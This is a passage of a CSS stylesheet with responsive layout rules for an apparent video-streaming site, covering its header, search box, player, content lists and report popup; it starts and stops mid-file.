	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}

	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
